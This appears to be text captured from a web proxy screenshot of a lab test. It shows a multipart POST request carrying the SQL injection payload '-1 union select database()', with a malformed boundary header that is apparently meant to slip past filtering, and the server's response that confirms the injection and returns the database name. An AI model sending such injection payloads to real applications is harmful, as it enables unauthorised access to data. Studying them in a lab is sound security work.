 Go Cancel < > Target: http://192.168.80.133 ?
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=69,312313
Content-Length: 86
--69
Content-Disposition: form-data; name="a"
-1 union select database()
--69--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Sep 2018 14:27:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 162
Content-Type: text/html
<h1>Input Value: -1 union select database()</h1><br><h1>SQL:
select sname from test where id=-1 union select
database()<br></h1><h1>SQL Injection Result: test<h1>